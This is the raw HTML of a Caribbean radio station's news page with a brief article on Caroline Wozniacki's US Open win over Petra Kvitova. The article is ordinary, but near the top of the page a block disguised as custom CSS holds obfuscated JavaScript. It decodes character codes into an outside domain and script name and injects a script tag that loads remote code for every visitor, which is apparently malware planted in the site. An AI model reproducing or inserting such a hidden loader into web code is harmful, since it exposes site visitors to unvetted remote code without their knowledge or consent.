						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.td-header-style-2 .td-header-sp-rec {
margin: 0;
}
.td-a-rec-id-header img{
	margin:0;
}		</style>
		
<div align="center">
	<noscript>
		<div style="position:fixed; top:0px; left:0px; z-index:3000; height:100%; width:100%; background-color:#FFFFFF">
			<br/><br/>
			<div style="font-family: Tahoma; font-size: 14px; background-color:#FFFFCC; border: 1pt solid Black; padding: 10pt;">
				Sorry, you have Javascript Disabled! To see this page as it is meant to appear, please enable your Javascript!
			</div>
		</div>
	</noscript>
</div>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</style><link rel='stylesheet' id='rs-plugin-settings-css' href='//999wefm.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#rev_slider_7_1_wrapper .metis.tparrows{background:#ffffff; padding:10px; transition:all 0.3s; -webkit-transition:all 0.3s; width:60px; height:60px; box-sizing:border-box}#rev_slider_7_1_wrapper .metis.tparrows.rs-touchhover{background:rgba(255,255,255,0.75)}#rev_slider_7_1_wrapper .metis.tparrows:before{color:#000000;   transition:all 0.3s; -webkit-transition:all 0.3s}#rev_slider_7_1_wrapper .metis.tparrows.rs-touchhover:before{transform:scale(1.5)}#rev_slider_7_1_wrapper .hermes.tp-bullets{}#rev_slider_7_1_wrapper .hermes .tp-bullet{overflow:hidden;  border-radius:50%;  width:16px;  height:16px;  background-color:rgba(0,0,0,0);  box-shadow:inset 0 0 0 2px #ffffff;  -webkit-transition:background 0.3s ease;  transition:background 0.3s ease;  position:absolute}#rev_slider_7_1_wrapper .hermes .tp-bullet.rs-touchhover{background-color:rgba(0,0,0,0.21)}#rev_slider_7_1_wrapper .hermes .tp-bullet:after{content:' '; position:absolute; bottom:0; height:0; left:0; width:100%; background-color:#ffffff; box-shadow:0 0 1px #ffffff; -webkit-transition:height 0.3s ease; transition:height 0.3s ease}#rev_slider_7_1_wrapper .hermes .tp-bullet.selected:after{height:100%}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-63561 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child wozniacki-pulls-off-impressive-us-open-performance-in-tennis-comeback global-block-template-1 td-newsmag-travel single_template_2 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/wefm99" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/wefm99svg/#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:wefm99@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/@wefm99" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/channel/UC25YCwYT60rdbiPa1z6FHmg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-42983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42983"><a href="https://999wefm.com/">Home</a></li>
<li id="menu-item-45022" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-45022"><a href="https://999wefm.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-44107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44107"><a href="https://999wefm.com/category/news/local-news/">Local News</a></li>
	<li id="menu-item-44108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44108"><a href="https://999wefm.com/category/news/regional-news/">Regional News</a></li>
	<li id="menu-item-45051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45051"><a href="https://999wefm.com/category/news/international-news/">International News</a></li>
	<li id="menu-item-44111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44111"><a href="https://999wefm.com/category/news/entertainment-news/">Entertainment News</a></li>
	<li id="menu-item-44110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-44110"><a href="https://999wefm.com/category/news/sports-news/">Sports News</a></li>
</ul>
</li>
<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-677"><a href="https://999wefm.com/listen-live/">Listen Live</a></li>
<li id="menu-item-44164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44164"><a href="https://999wefm.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-910"><a href="https://999wefm.com/surpassing-expectations/">Surpassing Expectations</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-909"><a href="https://999wefm.com/the-digital-transition/">The Digital Transition</a></li>
	<li id="menu-item-10909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10909"><a href="https://999wefm.com/staff/">Staff</a></li>
</ul>
</li>
<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://999wefm.com/programmes/">Programmes</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://999wefm.com/gallery/">Gallery</a></li>
<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-891"><a href="https://999wefm.com/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://999wefm.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 2
-->

<div class="td-header-container td-header-wrap td-header-style-2">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Friday, January 16, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/wefm99" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/wefm99svg/#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:wefm99@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/@wefm99" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/channel/UC25YCwYT60rdbiPa1z6FHmg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://999wefm.com/">
            <img class="td-retina-data" data-retina="https://999wefm.com/wp-content/uploads/2017/01/we-fm_remake1.png" src="https://999wefm.com/wp-content/uploads/2017/01/we-fm_remake1.png" alt="we-fm-logo"  width="174" height="140"/>
            <span class="td-visual-hidden">WE FM 99.9 | The Clean, Fresh Sound</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src="https://999wefm.com/wp-content/uploads/2022/10/Celebrating.jpg"/></a></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://999wefm.com/">
		<img class="td-retina-data" data-retina="https://999wefm.com/wp-content/uploads/2017/01/we-fm_remake1.png" src="https://999wefm.com/wp-content/uploads/2017/01/we-fm_remake1.png" alt="we-fm-logo"  width="174" height="140"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://999wefm.com/">
		<img class="td-retina-data" data-retina="https://999wefm.com/wp-content/uploads/2017/01/we-fm_remake1.png" src="https://999wefm.com/wp-content/uploads/2017/01/we-fm_remake1.png" alt="we-fm-logo"  width="174" height="140"/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-42983"><a href="https://999wefm.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-45022"><a href="https://999wefm.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44107"><a href="https://999wefm.com/category/news/local-news/">Local News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44108"><a href="https://999wefm.com/category/news/regional-news/">Regional News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45051"><a href="https://999wefm.com/category/news/international-news/">International News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44111"><a href="https://999wefm.com/category/news/entertainment-news/">Entertainment News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-44110"><a href="https://999wefm.com/category/news/sports-news/">Sports News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-677"><a href="https://999wefm.com/listen-live/">Listen Live</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-44164"><a href="https://999wefm.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-910"><a href="https://999wefm.com/surpassing-expectations/">Surpassing Expectations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-909"><a href="https://999wefm.com/the-digital-transition/">The Digital Transition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10909"><a href="https://999wefm.com/staff/">Staff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-913"><a href="https://999wefm.com/programmes/">Programmes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-415"><a href="https://999wefm.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-891"><a href="https://999wefm.com/contact-us/">Contact Us</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://999wefm.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div class="td-container td-post-template-2">
    <div class="td-container-border">
        <article id="post-63561" class="post-63561 post type-post status-publish format-standard has-post-thumbnail hentry category-sports-news" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://999wefm.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://999wefm.com/category/news/">News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Sports News" class="entry-crumb" href="https://999wefm.com/category/news/sports-news/">Sports News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Wozniacki pulls off impressive US Open performance in tennis comeback</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://999wefm.com/category/news/">News</a></li><li class="entry-category"><a  href="https://999wefm.com/category/news/sports-news/">Sports News</a></li></ul>
                        <header>
                            <h1 class="entry-title"><strong>Wozniacki pulls off impressive US Open performance in tennis comeback</strong></h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://999wefm.com/author/wefm-webmaster/">WeFM</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-31T14:17:43-04:00" >August 31, 2023 2:17 PM</time></span>                                                                                                <div class="td-post-comments"><a href="https://999wefm.com/wozniacki-pulls-off-impressive-us-open-performance-in-tennis-comeback/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2F999wefm.com%2Fwozniacki-pulls-off-impressive-us-open-performance-in-tennis-comeback%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%3Cstrong%3EWozniacki+pulls+off+impressive+US+Open+performance+in+tennis+comeback%3C%2Fstrong%3E&url=https%3A%2F%2F999wefm.com%2Fwozniacki-pulls-off-impressive-us-open-performance-in-tennis-comeback%2F&via=WE+FM+99.9+%7C+The+Clean%2C+Fresh+Sound" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://999wefm.com/wozniacki-pulls-off-impressive-us-open-performance-in-tennis-comeback/&amp;media=https://999wefm.com/wp-content/uploads/2023/08/Part-GTY-1645396521-1-1-1.jpg&description=%3Cstrong%3EWozniacki+pulls+off+impressive+US+Open+performance+in+tennis+comeback%3C%2Fstrong%3E" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%3Cstrong%3EWozniacki+pulls+off+impressive+US+Open+performance+in+tennis+comeback%3C%2Fstrong%3E %0A%0A https://999wefm.com/wozniacki-pulls-off-impressive-us-open-performance-in-tennis-comeback/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-post-featured-image"><a href="https://999wefm.com/wp-content/uploads/2023/08/Part-GTY-1645396521-1-1-1.jpg" data-caption=""><img width="628" height="353" class="entry-thumb td-modal-image" src="https://999wefm.com/wp-content/uploads/2023/08/Part-GTY-1645396521-1-1-1.jpg" srcset="https://999wefm.com/wp-content/uploads/2023/08/Part-GTY-1645396521-1-1-1.jpg 628w, https://999wefm.com/wp-content/uploads/2023/08/Part-GTY-1645396521-1-1-1.jpg 1256w" sizes="(-webkit-min-device-pixel-ratio: 2) 1256px, (min-resolution: 192dpi) 1256px, 628px" alt="" title="Part-GTY-1645396521-1-1-1"/></a></div>
            
<p>Former world number one tennis player Caroline Wozniacki has claimed the biggest win of her comeback so far following a victory over 11<sup>th</sup> seed Petra Kvitova to reach the third round of the US Open.</p>



<p>Wozniacki, who retired in 2020 and has since had two children, called her win in Wednesday night’s session in New York a dream come true.</p>



<p>Caroline Wozniacki joins Iga Swiatek and Coco Guaff in the US Open’s third round after her impressive performance against Kvitova.</p>



<p>Poland&#8217;s Swiatek is looking to become the first woman to defend her US Open title since American Serena Williams won a hat-trick of titles from 2012.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1"><span class="td-adspot-title">Taiwan National Day Celebration</span>
			<!-- START Taiwan National Day Celebration REVOLUTION SLIDER 6.7.39 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_7_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:none;">
				<rs-module id="rev_slider_7_1" style="" data-version="6.7.39">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-46" data-title="Slide" data-thumb="//999wefm.com/wp-content/uploads/2021/10/Taiwan-National-Day-Celebration.jpg" data-anim="adpr:false;" data-in="o:0;col:400;" data-out="a:false;">
							<img src="//999wefm.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="Taiwan National Day Celebration" width="869" height="435" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//999wefm.com/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-46-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="w:normal;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-frame_1="sp:250;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img src="//999wefm.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1081" height="316" data-lazyload="//999wefm.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-09-29-at-11.15.04-1.jpeg" data-c="fullwidth" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-26" data-title="1" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img src="//999wefm.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="1" title="Wozniacki pulls off impressive US Open performance in tennis comeback" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//999wefm.com/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-26-layer-1" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="w:normal;"
								data-dim="w:100%;h:100%;"
								data-frame_1="sp:250;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img src="//999wefm.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1024" height="683" data-lazyload="//999wefm.com/wp-content/uploads/2022/10/DSC9983-1-1024x683.jpg" data-c="cover-proportional" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-27" data-title="2" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img src="//999wefm.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="2" title="Wozniacki pulls off impressive US Open performance in tennis comeback" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//999wefm.com/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-27-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="w:normal;"
								data-dim="w:100%;h:100%;"
								data-frame_1="sp:250;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img src="//999wefm.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1024" height="683" data-lazyload="//999wefm.com/wp-content/uploads/2022/10/0808-_52271081923_o-1024x683.jpg" data-c="cover-proportional" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-28" data-title="4" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img src="//999wefm.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="4" title="Wozniacki pulls off impressive US Open performance in tennis comeback" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//999wefm.com/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-28-layer-3" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="w:normal;"
								data-dim="w:100%;h:100%;"
								data-frame_1="sp:250;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img src="//999wefm.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2560" height="1707" data-lazyload="//999wefm.com/wp-content/uploads/2022/10/438A6103-scaled.jpg" data-c="cover-proportional" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_7_1',rl:[1240,1024,778,480],el:[900],gw:[1240],gh:[900],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider71"]!==undefined) {window.RS_MODULES.modules["revslider71"].once = false;window.revapi7 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://999wefm.com/byron-messia-links-up-with-chris-brown-and-sean-kingston-for-talibans-remix/"><strong>Byron Messia links up with Chris Brown and Sean Kingston for “Talibans” remix</strong></a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://999wefm.com/more-than-70-reported-dead-in-johannesburg-fire/"><strong>More than 70 reported dead in Johannesburg fire</strong></a></div></div></div>            <div class="author-box-wrap"><a href="https://999wefm.com/author/wefm-webmaster/" aria-label="author-photo"><img alt='WeFM' src='https://secure.gravatar.com/avatar/ca85630af32e5019dca76fe8028601d34596c0d89882ebd7a76998ef1dec327a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca85630af32e5019dca76fe8028601d34596c0d89882ebd7a76998ef1dec327a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://999wefm.com/author/wefm-webmaster/">WeFM</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="WeFM"><meta itemprop="url" content="https://999wefm.com/author/wefm-webmaster/"></span><meta itemprop="datePublished" content="2023-08-31T14:17:43-04:00"><meta itemprop="dateModified" content="2023-08-31T14:17:49-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://999wefm.com/wozniacki-pulls-off-impressive-us-open-performance-in-tennis-comeback/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://999wefm.com/wp-content/uploads/2017/01/we-fm_remake1.png"></span><meta itemprop="name" content="WE FM 99.9 | The Clean, Fresh Sound"></span><meta itemprop="headline " content="&lt;strong&gt;Wozniacki pulls off impressive US Open performance in tennis comeback&lt;/strong&gt;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://999wefm.com/wp-content/uploads/2023/08/Part-GTY-1645396521-1-1-1.jpg"><meta itemprop="width" content="628"><meta itemprop="height" content="353"></span>        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":63561,"live_filter_cur_post_author":"9","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "1737";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "579";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://999wefm.com/thomas-saunders-secondary-school-secures-2nd-place-in-2025-inter-schools-table-tennis-championships/"  rel="bookmark" class="td-image-wrap " title="Thomas Saunders Secondary School Secures 2nd Place in 2025 Inter-Schools Table Tennis Championships" ><img class="entry-thumb" src="" alt="" title="Thomas Saunders Secondary School Secures 2nd Place in 2025 Inter-Schools Table Tennis Championships" data-type="image_tag" data-img-url="https://999wefm.com/wp-content/uploads/2025/12/TSSS-Table-Tennis-238x178.png" data-img-retina-url="https://999wefm.com/wp-content/uploads/2025/12/TSSS-Table-Tennis-476x353.png" width="238" height="178" /></a></div>                <a href="https://999wefm.com/category/news/local-news/" class="td-post-category" >Local News</a>            </div>
            <div class="item-details">
